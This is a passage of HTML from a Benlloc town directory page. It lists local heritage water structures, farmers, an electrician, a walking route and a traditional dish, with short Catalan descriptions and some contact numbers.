                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#110;&#101;&#117;scls&#55;4&#64;&#103;&#109;&#97;il.&#99;&#111;&#109;" target="_blank">&#110;&#101;&#117;scls&#55;4&#64;&#103;&#109;&#97;il.&#99;&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-165" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aljubs" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/287d8c8274410661cc6a81e6f21b5dab.jpg" alt="Aljub dels Consells" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aljubs" title="Aljubs" class=" sabai-entity-permalink sabai-entity-id-165 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aljubs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural. El seu origen s&#8217;estima neolític, ja que s&#82...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-167" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/senies" title="Sènies" class=" sabai-entity-permalink sabai-entity-id-167 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sènies</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Ja eren utilitzades en els pob...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-98" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-portoles-mateu" title="Jose Portoles Mateu" class=" sabai-entity-permalink sabai-entity-id-98 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jose Portoles Mateu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-168" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/bases" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/9e42b5c81bcf3367946c182598248835.jpg" alt="Bassa del Pou Sec" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/bases" title="Basses" class=" sabai-entity-permalink sabai-entity-id-168 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Basses</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Constitueixen uns dels recint...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-166" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pous" title="Pous" class=" sabai-entity-permalink sabai-entity-id-166 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pous</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. De vital importància per al co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-109" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jose-grino-falco" title="José Griñó Falcó" class=" sabai-entity-permalink sabai-entity-id-109 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">José Griñó Falcó</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">609983287</span><span class="sabai-visible-xs-inline"><a href="tel:609983287">609983287</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Instal·lacions elèctriques             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-99" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/josefa-perez-ribes" title="Josefa Perez Ribes" class=" sabai-entity-permalink sabai-entity-id-99 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Josefa Perez Ribes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-97" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/nieves-gargallo-monforte" title="Nieves Gargallo Monforte" class=" sabai-entity-permalink sabai-entity-id-97 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Nieves Gargallo Monforte</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-96" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/vigadell-benlloch-s-l" title="Vigadel Benlloc S.L" class=" sabai-entity-permalink sabai-entity-id-96 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Vigadel Benlloc S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Dr Mateu, 9, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339257</span><span class="sabai-visible-xs-inline"><a href="tel:964339257">964339257</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-95" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-escuriola-andreu" title="Manuel Escuriola Andreu" class=" sabai-entity-permalink sabai-entity-id-95 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Escuriola Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-94" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/manuel-beltran-ferrando" title="Manuel Beltran Ferrando" class=" sabai-entity-permalink sabai-entity-id-94 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Manuel Beltran Ferrando</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-93" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/javier-piquer-ortells" title="Javier Piquer Ortells" class=" sabai-entity-permalink sabai-entity-id-93 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Javier Piquer Ortells</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-92" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/herminio-moliner-roca" title="Herminio Moliner Roca" class=" sabai-entity-permalink sabai-entity-id-92 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Herminio Moliner Roca</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-169" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/abeuradors" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/dc86f164d852c677ffed940580125c9d.jpg" alt="Abeurador de la Font" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/abeuradors" title="Abeuradors" class=" sabai-entity-permalink sabai-entity-id-169 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Abeuradors</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Potser siguen la part més dest...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-170" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/safareigs" title="Safareigs" class=" sabai-entity-permalink sabai-entity-id-170 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Safareigs</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. Anomenades en Benlloc basses ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-171" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/diposits-i-cisternes" title="Dipòsits i cisternes" class=" sabai-entity-permalink sabai-entity-id-171 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Dipòsits i cisternes</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Contemporani del s.XIX-XX. Construcció rural vinculada al regadiu. La major part són de recent co...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-196" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pas-de-la-fusta" title="Pas de la Fusta" class=" sabai-entity-permalink sabai-entity-id-196 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pas de la Fusta</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/rutes" class=" sabai-entity-permalink sabai-entity-id-12 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Rutes</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Es el fragment d&#8217;assegador més llarg que hi ha al terme. Mesura aproximadament 15 kilòmetre...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-195" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/tallades-de-perol-o-frito" title="Tallades de perol o Frito" class=" sabai-entity-permalink sabai-entity-id-195 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Tallades de perol o Frito</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/gastronomia" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Gastronomía</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
